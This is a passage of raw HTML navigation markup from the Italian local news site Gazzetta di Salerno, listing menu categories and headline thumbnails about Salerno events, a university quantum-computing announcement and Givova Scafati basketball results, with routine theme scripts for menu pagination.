                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" class="td-image-wrap " title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2021/02/TAR-SALERNO-OK-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/bambino-con-disturbi-autistici-promosso-nonostante-parere-contrario-asl-tar-condanna-scuola/"  rel="bookmark" title="Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna scuola">Bambino con disturbi autistici promosso nonostante parere contrario Asl, Tar condanna&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2867";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "717";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" class="td-image-wrap " title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Bojano-e-Romano-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/lagricoltura-di-precisione-spiegata-dal-professor-nunzio-romano-al-rotary-club-salerno-picentia/"  rel="bookmark" title="L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club Salerno Picentia”.">L’agricoltura di precisione spiegata dal professor Nunzio Romano al “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5997";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1500";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-vs-Fortitudo-Bologna-2512026-2-6-2048x1365-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vittoria-contro-fortitudo-bologna-allovertime/"  rel="bookmark" title="Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime">Givova Scafati, vittoria contro Fortitudo Bologna all&#8217;overtime</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "1435";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "359";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_60" data-td_block_id="tdi_54" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_61" data-td_block_id="tdi_54" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_62" data-td_block_id="tdi_54" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_63" data-td_block_id="tdi_54" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_64" data-td_block_id="tdi_54" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_65" data-td_block_id="tdi_54" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_66" data-td_block_id="tdi_54" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_67" data-td_block_id="tdi_54" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_68" data-td_block_id="tdi_54" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_69" data-td_block_id="tdi_54" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_70" data-td_block_id="tdi_54" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_71" data-td_block_id="tdi_54" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_72" data-td_block_id="tdi_54" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_73" data-td_block_id="tdi_54" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_74" data-td_block_id="tdi_54" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_75" data-td_block_id="tdi_54" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_76" data-td_block_id="tdi_54" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_77" data-td_block_id="tdi_54" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" class="td-image-wrap " title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Noce-e-Cuoco-copia-2--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/parte-dalluniversita-di-salerno-la-quantum-valley-prima-dellestate-sara-installato-il-primo-computer-quantistico-dal-costo-di-47-milioni-di-euro-nellex/"  rel="bookmark" title="Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato il primo computer quantistico, dal costo di 47 milioni di euro, nell’ex libreria Ruggiero.  L’annuncio del Professor Canio Noce al “Rotary Club Salerno Duomo”.">Parte dall’Università di Salerno la “Quantum Valley”. Prima dell’estate sarà installato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
